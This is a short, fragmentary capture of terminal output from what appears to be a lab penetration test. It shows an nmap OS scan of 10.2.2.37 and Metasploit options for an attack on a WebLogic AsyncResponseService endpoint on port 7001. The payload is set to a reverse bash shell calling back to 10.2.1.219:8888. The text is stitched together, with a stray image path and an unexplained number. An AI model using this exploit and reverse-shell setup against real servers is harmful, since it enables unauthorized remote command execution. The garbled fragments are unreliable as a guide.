 nmap done: 1 IP address (1 host up) scanned in 21.12 seconds
zzyapple@wings ~/Desktop sudo nmap -Pn -O 10.2.2.37
10018
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.2.2.37 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.2.1.219 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port